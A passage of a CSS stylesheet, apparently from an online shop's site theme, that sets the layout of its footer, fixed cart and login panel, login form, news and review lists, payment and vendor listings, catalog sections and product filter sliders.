    padding: 0px;
}

.already_seen ul li:nth-child(n+14) a span::after {
    left: auto;
    right: 11px;
}

.already_seen ul li:hover a span {
    left: 18px;
    opacity: 1;
}

.already_seen ul li:nth-child(n+14):hover a span {
    left: auto;
    right: 18px;
}

.already_seen ul li a img {
    max-width: 65px;
    max-height: 65px;
}

/***FOOTER***/
footer {
    width: 100%;
    margin: 0px 0px 48px 0px;
    padding: 0px;
}

.clvt footer,
.clvr footer,
.clvl footer {
    margin: 0px;
}

/***FOOTER_MENU***/
.footer_menu_soc_pay {
    width: 1174px;
    float: left;
    margin: 0px 34px 0px 26px;
    padding: 25px 0px 28px 0px;
}

.footer_menu {
    width: 753px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.footer_menu > div {
    display: table-cell;
    margin: 0px;
    padding: 0px;
}

.footer_menu ul {
    display: table-cell;
    margin: 0px;
    padding: 0px 40px 0px 0px;
    list-style: none;
}

.footer_menu ul li {
    margin: 0px;
    padding: 3px 0px 3px 3px;
}

.footer_menu ul li:first-child {
    padding: 0px 0px 11px 0px;
}

.footer_menu ul li a:before {
    position: absolute;
    left: 0px;
}

.footer_menu ul li a {
    display: table;
    margin: 0px;
    padding: 0px 0px 0px 7px;
    position: relative;
}

.footer_menu ul li:first-child a {
    padding: 0px;
}

/***FOTER_SOCIAL_PAYMENTS***/
.footer_soc_pay {
    width: 421px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.footer_soc,
.footer_pay,
.footer_pay .payment_methods {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.footer_pay {
    margin: 16px 0px 0px 0px;
}

.footer_soc .h3,
.footer_pay .h3 {
    margin: 0px;
    padding: 0px 0px 5px 0px;
}

.footer_soc ul,
.footer_pay ul {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.footer_soc ul li,
.footer_pay ul li {
    float: left;
    display: table;
    margin: 5px 5px 0px 0px;
    padding: 0px;
}

.footer_pay ul li {
    width: 66px;
    height: 30px;
}

.footer_soc ul li:last-child,
.footer_pay ul li:last-child {
    margin: 5px 0px 0px 0px;
}

.footer_soc ul li a,
.footer_pay ul li a {
    width: 30px;
    height: 30px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.footer_pay ul li a {
    width: auto;
    height: auto;
    overflow: hidden;
}

/***FOOTER_BOTTOM***/
.footer-bottom {
    width: 100%;
    display: table;
    padding: 25px 36px 25px 37px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer-bottom__blocks,
.footer-bottom__block {
    display: table-cell;
    vertical-align: middle;
}

.footer-bottom__block-wrap {
    display: table;
}

.footer-bottom__block-wrap.fb-right {
    float: right;
    padding-left: 15px;
}

.footer-bottom__block-wrap.fb-right > *:first-child {
    padding: 0px;
}

.footer-bottom__block-wrap.fb-left {
    float: left;
}

.footer-bottom__links {
    padding-left: 46px;
}

.footer-bottom__links ul {
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-bottom__links ul li {
    float: left;
}

.footer-bottom__links a {
    padding-right: 7px;
    padding-left: 6px;
}

.footer-bottom__links ul li:first-child a {
    padding-left: 0px;
}

.footer-bottom__links ul li:last-child a {
    padding-right: 0px;
}

.footer-bottom__links a:after {
    width: 2px;
    height: 12px;
    float: right;
    margin-top: 3px;
}

.footer-bottom__links ul li:last-child a:after {
    display: none;
}

.footer-bottom__counter {
    padding-left: 5px;
}

.footer-bottom__counter span {
    width: 79px;
    height: 29px;
    display: table-cell;
    vertical-align: middle;
}

.footer-bottom__design {
    padding-left: 15px;
}

.footer-bottom__design a {
    display: block;
    padding-right: 42px;
    position: relative;
}

.footer-bottom__design a .logo {
    width: 32px;
    height: 32px;
    position: absolute;
    right: 0px;
    top: -3px;
}

/***FOOT_PANEL_BOTTOM_TOP***/
.foot_panel_all {
    width: 100%;
    height: 48px;
    position: fixed;
    left: 0px;
    bottom: 0px;
    margin: 0px;
    padding: 0px;
    z-index: 602;
}

.clvt .foot_panel_all {
    bottom: auto;
    top: 0px;
}

.foot_panel {
    width: 1200px;
    height: 48px;
    margin: 0px auto;
    padding: 0px;
    position: relative;
}

.foot_panel_1 {
    float: left;
    margin: 0px;
    padding: 0px;
}

.foot_panel_1 > div {
    float: left;
    margin: 0px;
    padding: 0px;
}

.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register,
.kabinet a.exit {
    height: 48px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px 14px 0px 15px;
}

.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i,
.kabinet a.exit i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px 12px 0px 0px;
}

.kabinet a.exit i {
    padding: 0px;
}

.kabinet a.login_anch span,
.kabinet a.personal span,
.kabinet a.register span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.compare_line a,
.delay_line a {
    height: 48px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px 10px 0px 15px;
}

.compare_line a i,
.compare_line a .text,
.compare_line a .qnt_cont,
.delay_line a i,
.delay_line a .text,
.delay_line a .qnt_cont {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.compare_line a i,
.delay_line a i {
    padding: 0px 12px 0px 0px;
}

.compare_line a .text,
.delay_line a .text {
    padding: 0px 6px 0px 0px;
}

.compare_line a .qnt,
.delay_line a .qnt {
    height: 24px;
    display: block;
    margin: 0px;
    padding: 0px 8px;
}

.foot_panel_2 {
    float: right;
    margin: 0px;
    padding: 0px;
}

.foot_panel_2 .cart_line {
    float: left;
    margin: 0px;
    padding: 0px;
}

.foot_panel_2 a.cart,
.foot_panel_2 .sum_cont,
.foot_panel_2 .oformit_cont {
    height: 48px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
}

.foot_panel_2 a.cart {
    padding: 0px 10px 0px 0px;
}

.foot_panel_2 a.cart i,
.foot_panel_2 a.cart .text,
.foot_panel_2 a.cart .qnt_cont {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
}

.foot_panel_2 a.cart i {
    padding: 0px 12px 0px 0px;
}

.foot_panel_2 a.cart .text {
    padding: 0px 6px 0px 0px;
}

.foot_panel_2 a.cart .qnt_cont {
    padding: 0px;
}

.foot_panel_2 a.cart .qnt {
    height: 24px;
    display: block;
    margin: 0px;
    padding: 0px 8px;
}

.foot_panel_2 .sum_cont {
    padding: 0px 10px 0px 0px;
}

.foot_panel_2 .sum {
    display: block;
    margin: 0px;
    padding: 5px 10px;
}

.foot_panel_2 .oformit_cont {
    padding: 0px 20px 0px 0px;
}

.foot_panel_2 .oformit {
    height: 31px;
    margin: 0px;
    padding: 0px 20px;
}

/***FOOT_PANEL_LEFT_RIGHT***/
.clvr .foot_panel_all,
.clvl .foot_panel_all {
    width: 50px;
    height: auto;
    left: auto;
    right: 0px;
    bottom: auto;
    top: 163px;
}

.clvl .foot_panel_all {
    left: 0px;
    right: auto;
}

.clvr .foot_panel,
.clvl .foot_panel {
    width: 100%;
    height: auto;
    float: left;
    display: table;
}

.clvr .foot_panel_2,
.clvl .foot_panel_2 {
    width: 100%;
    float: none;
    display: table-header-group;
}

.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart {
    width: 50px;
    height: auto;
    padding: 14px 0px 10px 0px;
}

.clvr .foot_panel_2 a.cart i,
.clvl .foot_panel_2 a.cart i {
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.clvr .foot_panel_2 a.cart .text,
.clvl .foot_panel_2 a.cart .text {
    display: none;
}

.clvr .foot_panel_2 a.cart .qnt_cont,
.clvl .foot_panel_2 a.cart .qnt_cont {
    height: auto;
    display: table;
    margin: 0px auto;
    padding: 8px 0px 0px 0px;
}

.clvr .foot_panel_2 .sum_cont,
.clvr .foot_panel_2 .oformit_cont,
.clvl .foot_panel_2 .sum_cont,
.clvl .foot_panel_2 .oformit_cont {
    display: none;
}

.clvr .foot_panel_1,
.clvl .foot_panel_1 {
    width: 100%;
    float: none;
    display: table-footer-group;
}

.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvr .kabinet a.exit,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register,
.clvl .kabinet a.exit {
    width: 50px;
    height: auto;
    padding: 11px 0px 13px 0px;
}

.clvr .kabinet a.login_anch i,
.clvr .kabinet a.personal i,
.clvr .kabinet a.register i,
.clvl .kabinet a.login_anch i,
.clvl .kabinet a.personal i,
.clvl .kabinet a.register i {
    padding: 0px;
}

.clvr .kabinet a.login_anch span,
.clvr .kabinet a.personal span,
.clvr .kabinet a.register span,
.clvl .kabinet a.login_anch span,
.clvl .kabinet a.personal span,
.clvl .kabinet a.register span {
    display: none;
}

.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a {
    width: 50px;
    height: auto;
    padding: 12px 0px 11px 0px;
}

.clvr .delay_line a,
.clvl .delay_line a {
    padding: 13px 0px 10px 0px;
}

.clvr .compare_line a i,
.clvr .delay_line a i,
.clvl .compare_line a i,
.clvl .delay_line a i {
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.clvr .compare_line a .text,
.clvr .delay_line a .text,
.clvl .compare_line a .text,
.clvl .delay_line a .text {
    display: none;
}

.clvr .compare_line a .qnt_cont,
.clvr .delay_line a .qnt_cont,
.clvl .compare_line a .qnt_cont,
.clvl .delay_line a .qnt_cont {
    display: table;
    margin: 0px auto;
    padding: 8px 0px 0px 0px;
}

/***ALTOP_LOGIN***/
.login:after {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 28px;
    bottom: -7px;
    margin: 0px;
    padding: 0px;
}

.clvt .login:after {
    bottom: auto;
    top: -7px;
}

.clvr .login:after,
.clvl .login:after {
    bottom: auto;
    top: 28px;
    left: auto;
    right: -7px;
}

.clvl .login:after {
    left: -7px;
    right: auto;
}

.login .login-form {
    width: auto;
    margin: 0px;
    padding: 20px;
}

.login .login-form .fields {
    margin: 0px;
    padding: 0px;
}

.login .login-form .field {
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.login .login-form .field.field-button {
    margin: 2px 0px 5px 0px;
}

.login .login-form .field input[type="text"],
.login .login-form .field input[type="password"] {
    width: 100%;
    height: 30px;
    margin: 0px;
    padding: 0px 8px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.login .login-form .field button[type="submit"] {
    width: 100%;
    height: 31px;
    margin: 0px;
    padding: 0px;
}

.login .login-form .field a.forgot,
.login .login-form .field a.reg {
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.login .login-form p.login_as {
    margin: 0px;
    padding: 17px 0px 7px 0px;
}

/***PROMOTIONS***/
.promotions-list {
    width: 100%;
    float: left;
}

.promotions-list .promotions__item {
    margin-right: 0px;
    margin-bottom: 2px;
}

.promotions-list .promotions__item:nth-child(3n + 2) {
    margin-left: 2px;
    margin-right: 2px;
}

/***NEWS***/
/***REVIEWS***/
.news-list,
.reviews-list {
    width: 100%;
    float: left;
}

.news__item,
.reviews__item {
    width: 238px;
    float: left;
    margin: 0px 0px 2px 0px;
    padding: 15px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.news__item:nth-child(4n + 2),
.reviews__item:nth-child(4n + 2) {
    margin: 0px 2px 2px 2px;
}

.news__item:nth-child(4n + 3),
.reviews__item:nth-child(4n + 3) {
    margin: 0px 2px 2px 0px;
}

.news__item-image-wrap,
.reviews__item-image-wrap {
    width: 100%;
    height: 140px;
    display: table;
    overflow: hidden;
}

.news__item-image,
.reviews__item-image {
    display: table-cell;
}

.news__item-block,
.reviews__item-block {
    display: block;
    overflow: hidden;
}

.news__item-block {
    height: 123px;
    margin-top: 15px;
}

.reviews__item-block {
    height: 88px;
    margin-top: 17px;
}

.news__item-date {
    display: table;
    margin-bottom: 7px;
    padding: 5px 12px;
}

.news__item-title,
.news__item-text,
.reviews__item-title,
.reviews__item-text {
    display: block;
}

.news__item-title {
    margin-top: 2px;
}

.news__item-text,
.reviews__item-text {
    margin-top: 9px;
}

/***PROMOTIONS_DETAIL***/
/***NEWS_DETAIL***/
/***REVIEWS_DETAIL***/
.promotions-detail.completed {
    display: flex;
    flex-direction: column;
}

.promotions-detail__picture-wrap,
.news-detail__picture,
.reviews-detail__picture {
    width: 100%;
    height: 304px;
    margin-top: 5px;
    margin-bottom: 11px;
}

.promotions-detail__picture-wrap {
    display: table;
    position: relative;
    overflow: hidden;
}

.promotions-detail__picture {
    width: 100%;
    display: table-cell;
}

.promotions-detail__picture-wrap .time_buy_cont {
    min-width: 208px;
    height: 43px;
    display: table;
    position: absolute;
    left: 15px;
    bottom: 15px;
}

.promotions-detail__picture-wrap .time_buy_clock,
.promotions-detail__picture-wrap .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
}

.promotions-detail__picture-wrap .time_buy_clock {
    width: 45px;
    padding-left: 5px;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-row {
    display: table;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    padding: 0px 5px;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-section:first-child {
    padding-left: 0px;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-section:last-child,
.promotions-detail__picture-wrap .time_buy_timer .over {
    padding-right: 15px;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-period {
    display: block;
    margin-top: -4px;
}

.promotions-detail__date-wrap,
.news-detail__date-wrap {
    display: table;
    margin-bottom: 11px;
}

.promotions-detail__picture-wrap + .promotions-detail__date-wrap,
.news-detail__picture + .news-detail__date-wrap {
    padding-top: 4px;
}

.promotions-detail__date,
.news-detail__date {
    padding: 5px 11px;
}

.promotions-detail__products {
    width: 100%;
    display: table;
    margin-top: 4px;
    padding-bottom: 23px;
}

.promotions-detail__text-detail {
    margin-top: 16px;
}

.promotions-detail.completed .promotions-detail__text-detail {
    margin: 0px;
}

.promotions-detail.completed .promotions-detail__text-preview,
.promotions-detail.completed .promotions-detail__text-detail {
    order: 1;
}

.promotions-detail .promotions-block {
    margin-top: 18px;
}

.promotions-detail.completed .promotions-block {
    margin-top: 9px;
    margin-bottom: 16px;
}

.news-detail__products,
.reviews-detail__products {
    width: 100%;
    float: none;
    display: table;
    margin-top: 21px;
    margin-bottom: -2px;
}

.news-detail__products .filtered-items,
.reviews-detail__products .filtered-items {
    margin: 0px;
}

.items-sections .h3,
.news-detail__products .filtered-items .h3,
.reviews-detail__products .filtered-items .h3 {
    margin-bottom: 15px;
    padding: 0px;
}

.items-sections {
    width: 100%;
    float: left;
}

.items-section {
    width: 100%;
    float: left;
    margin-bottom: 8px;
}

.items-section__title-wrap {
    margin-bottom: 2px;
    padding: 8px 38px 8px 12px;
    position: relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.items-section__title {
    display: table;
}

.items-section__title-text,
.items-section__title-qnt-wrap {
    display: table-cell;
    vertical-align: middle;
}

.items-section__title-qnt-wrap {
    padding-left: 7px;
}

.items-section__title-qnt {
    height: 24px;
    display: block;
    padding: 0px 8px;
}

.items-section__title-icon {
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -9px;
}

.items-section__childs {
    width: 100%;
    float: left;
}

.items-section .catalog-item-cards {
    margin-top: 2px;
}

.tabs-news,
.tabs-reviews {
    margin-top: 40px;
    padding-bottom: 10px;
}

.tabs__link-all {
    float: right;
    margin-right: 12px;
    margin-top: 22px;
}

/***PAYMENTS***/
.payments-section-list {
    width: 100%;
    margin: 0px 0px 25px 0px;
    padding: 0px 0px 20px 0px;
}

.payments-section-list ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.payments-section-list ul > li ul {
    margin: 4px 0px 0px 0px;
}

.payments-section-list > ul > li {
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.payments-section-list > ul > li:first-child {
    margin: 0px;
}

.payments-section-list > ul > li ul li {
    margin: 4px 0px 0px 0px;
    padding: 0px;
}

.payments-section-list > ul > li ul li:first-child {
    margin: 0px;
}

.payments-section-list > ul > li > .payment-section-title {
    margin: 0px;
    padding: 9px 19px 10px 15px;
}

.payments-section-list > ul > li ul li .payment-section-title {
    margin: 0px;
    padding: 10px 19px 10px 17px;
}

/***PAYMENT_ITEMS***/
.payments-section-list ul li .payment-items {
    margin: 4px 0px 0px 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item {
    width: 100%;
    display: table;
    margin: 2px 0px 0px 0px;
    padding: 10px 19px 12px 15px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.payments-section-list ul li .payment-item:first-child {
    margin: 0px;
}

.payments-section-list ul li .payment-item:hover {
    padding: 9px 18px 11px 14px;
}

.payments-section-list ul li .payment-item-info,
.payments-section-list ul li .payment-item-logo,
.payments-section-list ul li .payment-item-url {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item-block {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item-number,
.payments-section-list ul li .payment-item-title {
    width: 29px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item-title {
    width: auto;
}

.payments-section-list ul li .payment-item-descr {
    margin: 0px;
    padding: 0px 0px 0px 29px;
}

.payments-section-list ul li .payment-item-logo {
    width: 142px;
    padding: 0px 0px 0px 20px;
}

.payments-section-list ul li .payment-item-logo img {
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px;
}

.payments-section-list ul li .payment-item-url {
    width: 75px;
    padding: 0px 0px 0px 14px;
}

/***VENDORS***/
.vendors-section-list {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.vendors-section-items {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.vendors-section-item {
    float: left;
    margin: 0px 0px 2px 0px;
    padding: 0px;
}

.vendors-section-item:nth-child(4n + 2) {
    margin: 0px 2px 2px 2px;
}

.vendors-section-item:nth-child(4n + 3) {
    margin: 0px 2px 2px 0px;
}

.vendors-section-item a {
    width: 236px;
    height: 58px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.vendors-section-item a .item {
    display: block;
    margin: 0px;
    padding: 0px;
}

.vendors-section-item a .item .image {
    width: 88px;
    height: 56px;
    display: table-cell;
    vertical-align: middle;
}

.vendors-section-item a .item .item-title {
    height: 56px;
    display: table-cell;
    vertical-align: middle;
    padding: 0px 12px;
}

.vendors-section-descr {
    width: 100%;
    margin: 20px 0px 0px 0px;
    padding: 20px 0px 0px 0px;
}

/***BANNER***/
.catalog-item-banner {
    width: 100%;
    float: left;
    margin: 0px 0px 11px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-item-banner a {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item-banner img {
    max-width: 100%;
    height: auto;
}

/***CATALOG_SECTIONS***/
/***REVIEWS_SECTIONS***/
.catalog-section-list {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-section {
    width: 100%;
    margin: 0px 0px 8px 0px;
    padding: 0px;
}

.catalog-section .catalog-section-title {
    width: 100%;
    padding: 0px;
    position: relative;
}

.catalog-section .catalog-section-title a {
    display: block;
    margin: 0px;
    padding: 8px 38px 8px 12px;
}

.catalog-section .catalog-section-title .showchild,
.catalog-section .catalog-section-title .showsectionchild {
    width: 38px;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0px;
    margin: 0px;
    padding: 0px;
    cursor: pointer;
}

.catalog-section .catalog-section-title .showchild i,
.catalog-section .catalog-section-title .showsectionchild i {
    width: 100%;
    position: absolute;
    left: 0px;
    top: 50%;
    margin: -9px 0px 0px 0px;
    padding: 0px;
}

.catalog-section .catalog-section-title .showchild .fa-minus,
.catalog-section .catalog-section-title .showsectionchild .fa-minus,
.catalog-section .catalog-section-title.active .showchild .fa-plus,
.catalog-section .catalog-section-title.active .showsectionchild .fa-plus,
.catalog-section .catalog-section-title .showsectionchild .fa-minus-circle,
.catalog-section .catalog-section-title .showsectionchild .fa-plus-circle {
    display: none;
}

.catalog-section .catalog-section-title.active .showchild .fa-minus,
.catalog-section .catalog-section-title.active .showsectionchild .fa-minus,
.catalog-section .catalog-section-title .showchild .fa-plus,
.catalog-section .catalog-section-title .showsectionchild .fa-plus {
    display: block;
}

.catalog-section-childs,
.reviews-section-childs {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.reviews-section-childs {
    float: left;
    margin: 0px 0px 18px 0px;
}

.catalog-section-child,
.reviews-section-child {
    float: left;
    margin: 0px 0px 2px 0px;
    padding: 0px;
}

.catalog-section-child:nth-child(4n + 2),
.reviews-section-child:nth-child(4n + 2) {
    margin: 0px 2px 2px 2px;
}

.catalog-section-child:nth-child(4n + 3),
.reviews-section-child:nth-child(4n + 3) {
    margin: 0px 2px 2px 0px;
}

.catalog-section-child a,
.reviews-section-child a {
    width: 236px;
    height: 58px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-section-child a .child,
.reviews-section-child a .child {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-section-child a .child .image,
.reviews-section-child a .child .image {
    width: 66px;
    height: 56px;
    display: table-cell;
    vertical-align: middle;
}

.catalog-section-child a .child .text-cont,
.reviews-section-child a .child .text-cont {
    height: 56px;
    display: table-cell;
    vertical-align: middle;
    padding: 0px 12px;
}

.catalog-section-child a .child .text,
.reviews-section-child a .child .text {
    max-height: 54px;
    display: block;
    overflow: hidden;
}

.catalog-section-descr {
    width: 100%;
    margin: 20px 0px 0px 0px;
    padding: 20px 0px 0px 0px;
}

/***CATALOG_PREVIEW***/
.catalog_preview {
    width: 100%;
    float: left;
    margin-top: 6px;
    margin-bottom: 10px;
}

/***FILTER_HORIZONTAL***/
.catalog_item_toogle_filter {
    width: 100%;
    float: left;
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.catalog_item_toogle_filter .showfilter {
    display: block;
    margin: 0px;
    padding: 7px 34px 7px 14px;
    position: relative;
}

.catalog_item_toogle_filter .showfilter i {
    position: absolute;
    right: 12px;
    top: 50%;
    margin: -9px 0px 0px 0px;
    padding: 0px;
}

.catalog_item_toogle_filter .showfilter .fa-minus,
.catalog_item_toogle_filter.active .showfilter .fa-plus {
    display: none;
}

.catalog_item_toogle_filter.active .showfilter .fa-minus,
.catalog_item_toogle_filter .showfilter .fa-plus {
    display: block;
}

.filter {
    width: 100%;
    float: left;
    display: none;
    margin: 0px 0px 24px 0px;
    padding: 10px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.filter form {
    margin: 0px;
    padding: 0px;
}

.filter form table {
    width: 100%;
    margin: 0px;
    padding: 0px;
    border-collapse: collapse;
}

.filter form table tr td {
    height: 30px;
    margin: 0px;
    padding: 10px 0px 6px 0px;
    vertical-align: middle;
}

.filter form table tr td.bx_filter_box_name {
    width: 134px;
    padding: 10px 17px 10px 0px;
    vertical-align: top;
    position: relative;
}

.filter form table tr td .sect__name {
    float: right;
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 6px;
}

.filter form table tr td .sect__hint {
    padding-left: 7px;
    position: relative;
}

.filter form table tr td .sect__hint-link {
    display: block;
}

.filter form table tr td .sect__arrow {
    padding-left: 7px;
    order: 1;
}

.filter form table tr td .sect__arrow i.fa-angle-up,
.filter form table tr td .sect__arrow i.fa-angle-down {
    display: none;
}

.filter form table tr td .bx_filter_container_modef_popup {
    position: absolute;
    right: 100%;
    top: 10px;
    margin: 0px 10px 0px 0px;
    padding: 0px;
    z-index: 602;
}

.filter form table tr td .bx_filter_popup {
    margin: 0px;
    padding: 0px 10px;
}

.filter form table tr td .bx_filter_popup:before,
.filter form table tr td .bx_filter_popup:after {
    position: absolute;
    top: 50%;
    padding: 0px;
}

.filter form table tr td .bx_filter_popup:before {
    right: -8px;
    margin: -8px 0px 0px 0px;
}

.filter form table tr td .bx_filter_popup:after {
    right: -7px;
    margin: -7px 0px 0px 0px;
}

.filter form table tr td .bx_filter_block {
    display: none;
}

.filter form table tr.active td .bx_filter_block {
    display: block;
}

.filter .bx_filter_block .price {
    float: left;
    margin: 0px 0px 4px 0px;
    padding: 0px;
}

.filter .bx_filter_block .price input[type="text"] {
    width: 87px;
    height: 28px;
    margin: 0px;
    padding: 0px;
}

/***FILTER_SLIDER***/
.filter .bx_filter_block .bx_ui_slider_track {
    width: 173px;
    height: 7px;
    float: left;
    margin: 12px 23.5px 0px 23.5px;
    padding: 0px;
    position: relative;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd,
.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn,
.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v,
.filter .bx_ui_slider_track .bx_ui_slider_range {
    position: absolute;
    top: 0px;
    bottom: 0px;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd {
    z-index: 40;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn {
    z-index: 50;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v {
    z-index: 60;
}

.filter .bx_ui_slider_track .bx_ui_slider_range {
    z-index: 70;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle {
    width: 20px;
    height: 20px;
    position: absolute;
    top: -7px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle.left {
    margin-left: -8.5px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle.right {
    margin-right: -8.5px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle:hover {
    -webkit-cursor: grab;
    -ms-cursor: grab;
    -o-cursor: grab;
    cursor: grab;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle:active {
    -webkit-cursor: grabbing;
    -ms-cursor: grabbing;
    -o-cursor: grabbing;
    cursor: grabbing;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle i {

}

/***FILTER_SELECT***/
.filter .bx_filter_block .bx_filter_select_container {
    float: left;
    margin: 0px 0px 4px 0px;
    padding: 0px;
}

.filter .bx_filter_select_container .bx_filter_select_block {
    height: 22px;
    float: left;
    margin: 0px;
    padding: 0px 35px 0px 12px;
    position: relative;
    cursor: pointer;
}

.filter .bx_filter_select_block .bx_filter_select_arrow {
    width: 35px;
    height: 22px;
    position: absolute;
    top: 0px;
    right: 0px;
}

/***FILTER_SELECT_POPUP***/
.bx_filter_select_popup {
    margin: 0px;
    padding: 0px;
}

.bx_filter_select_popup ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.bx_filter_select_popup ul li {
    display: block;
    margin: 0px;
    padding: 0px;
}

.bx_filter_select_popup ul li:last-child {
    margin: 0px 0px 5px 0px;
}

.bx_filter_select_popup ul li label {
    height: 22px;
    display: block;
    margin: 0px;
    padding: 0px 5px;
    cursor: pointer;
}

.filter form .submit {
    width: 100%;
    margin: 14px 0px 0px 0px;
    padding: 0px;
}

a.catalog_item_toogle_filter_hidden {
    float: left;
    margin: 8px 0px 0px 0px;
    padding: 0px;
}

.filter form .submit #modef,
a.catalog_item_toogle_filter_reset {
    float: right;
    margin: 8px 15px 0px 0px;
    padding: 0px;
}

.filter form .submit button[id="set_filter"] {
    height: 31px;
    float: right;
    margin: 0px;
    padding: 0px 20px;
}

/***FILTER_VERTICAL***/
.catalog_item_toogle_filter.vertical {
    margin: 12px 0px 0px 0px;
}

.clvh .catalog_item_toogle_filter.vertical {
    margin: 23px 0px 0px 0px;
}

.filter.vertical {
    margin: 5px 0px 0px 0px;
    padding: 0px 10px 20px 10px;
}

.filter.vertical form table tr td {
    width: 100%;
    max-width: 183px;
    height: auto;
    float: left;
    padding: 6px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.filter.vertical form table tr td.bx_filter_box_name {
    width: 100%;
    padding: 17px 10px 6px 10px;
}

.filter.vertical form table tr.active td.bx_filter_slider {
    padding: 6px 10px 44px 10px;
    position: relative;
}

.filter.vertical form table tr td .sect__name {
    float: none;
    margin: 0px;
}

.filter.vertical form table tr td .sect__name i.fa-angle-up,
.filter.vertical form table tr td .sect__name i.fa-angle-down {
    display: inline-block;
}

.filter.vertical form table tr td .sect__name i.fa-angle-left,
.filter.vertical form table tr td .sect__name i.fa-angle-right {
    display: none;
}

.filter.vertical form table tr td .bx_filter_container_modef_popup {
    left: 100%;
    right: auto;
    top: 12px;
    margin: 0px;
}

.filter.vertical form table tr td .bx_filter_popup:before {
    left: -8px;
    right: auto;
}

.filter.vertical form table tr td .bx_filter_popup:after {
    left: -7px;
    right: auto;
}

.filter.vertical .bx_filter_block .price {
    margin: 0px !important;
}

.filter.vertical .bx_filter_block .price.to {
    float: right;
}

.filter.vertical .bx_filter_block .price:first-child:after {
    margin: 0px;
    padding: 0px 0px 0px 2px;
}

.filter.vertical .bx_filter_block .price span {
    display: none;
}

.filter.vertical .bx_filter_block .price input[type="text"] {
    width: 73px;
}

.filter.vertical .bx_filter_block .bx_ui_slider_track {
    width: auto;
    height: 7px;
    margin: 0px;
    position: absolute;
    left: 10px;
    right: 10px;
    top: 52px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.filter.vertical form .submit {
    float: left;
    margin: 8px 0px 0px 0px;
    padding: 0px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.filter.vertical form .submit #modef,
.filter.vertical a.catalog_item_toogle_filter_reset {
    float: left;
